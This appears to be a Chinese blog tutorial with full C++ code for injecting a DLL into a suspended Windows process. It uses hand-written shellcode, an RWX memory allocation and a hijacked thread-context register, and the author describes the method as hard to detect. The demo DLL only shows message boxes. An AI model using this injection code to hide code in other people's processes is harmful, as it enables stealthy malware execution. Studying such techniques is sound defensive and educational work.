这种方法不易察觉,其实还能做出很多其他的类型,这里只是学习··································
Context.Eip = (DWORD)(((PSHELL_CODE)Buffer)->szInstruction);
改为
Context.Eax = (DWORD)(((PSHELL_CODE)Buffer)->szInstruction);
线程在ring3的第一行代码时,Eax存放的是线程函数起始地址
这个应该更稳妥的,主线程暂停在ntdll空间,由ntdll->EXE入口点 中间还干了事,自己修改了下结构········································
主CPP ExeOfShellcodeDllInject 代码:
#include "stdafx.h"
#include <Windows.h>
typedef struct tempData
{
char szInjectDllPath[MAX_PATH];
char szShllcode[MAX_PATH];
};
char ShellCode[] = {0x60,0x68,0x78,0x56,0x34,0x12,0xB8,0x78,0x56,0x34,0x12,0xFF,0xD0,0x61,0xE9,0x78,0x56,0x34,0x12};
//pushad
//push 0x12345678
//mov eax,0x12345678
//call eax
//popad
//jmp 0xXXXXXXXX
struct tempData g_data = {0x0};
int _tmain(int argc, _TCHAR* argv[])
{
//初始化结构体中的两个结构 DLL路径+shellcode
strcpy(g_data.szInjectDllPath,"shellcodeDLLInject.dll");
strcpy(g_data.szShllcode,ShellCode);
char szExePath[] = "OrdinaryMsg.exe";
//PathRemoveFileSpec(szExePath);
STARTUPINFO si = {sizeof(si)};
PROCESS_INFORMATION pi = {0};
CONTEXT context;
//生成暂停EXE去做事情
if (!CreateProcess(szExePath,NULL,NULL,NULL,FALSE,CREATE_SUSPENDED,NULL,NULL,&si,&pi))
{
printf("找不到exe\n");
return 0;
}
//设置 CONTEXT_INTEGER 才能得到寄存器值
context.ContextFlags = CONTEXT_INTEGER;
GetThreadContext(pi.hThread,&context);
LPVOID lpData = VirtualAllocEx(pi.hProcess,NULL,sizeof(g_data)+1,MEM_COMMIT | MEM_RESERVE,PAGE_EXECUTE_READWRITE);
if (lpData == NULL)
{
printf("申请内存失败!\n");
return 0;
}
*(DWORD*)(g_data.szShllcode+0x2) = (DWORD)lpData;
*(DWORD*)(g_data.szShllcode + 0x7) = (DWORD)LoadLibraryA;
*(DWORD*)(g_data.szShllcode + 15) = (DWORD)(context.Eax - (DWORD)((char*)lpData + sizeof(MAX_PATH)+ 14) -5 );
//这里面的14为 g_data.szShllcode 起始到最后一个需要修改处的长度
if (!WriteProcessMemory(pi.hProcess,lpData,&g_data,sizeof(g_data),NULL))
{
printf("写入内存失败!\n");
return 0;
}
context.Eax = (DWORD)(((tempData*)lpData)->szShllcode);
ResumeThread(pi.hThread);
return 0;
}
OrdinaryMsg.exe 代码:
#include "stdafx.h"
#include <Windows.h>
#pragma comment( linker, "/subsystem:windows /entry:mainCRTStartup" )
int main(int argc, _TCHAR* argv[])
{
//FreeConsole();
MessageBox(NULL,"OrdinaryMsg","OrdinaryMsg",MB_OK);
//AllocConsole();
return 0;
}#include "stdafx.h"
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
DisableThreadLibraryCalls(hModule);
MessageBox(NULL,TEXT("DLL中非法操作"),TEXT("DLL中非法操作"),MB_OK);
break;
case DLL_PROCESS_DETACH:
MessageBox(NULL,TEXT("DLL中非法操作完毕"),TEXT("DLL中非法操作完毕"),MB_OK);
break;
}
return TRUE;
}最后效果为;
























 4184
4184

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








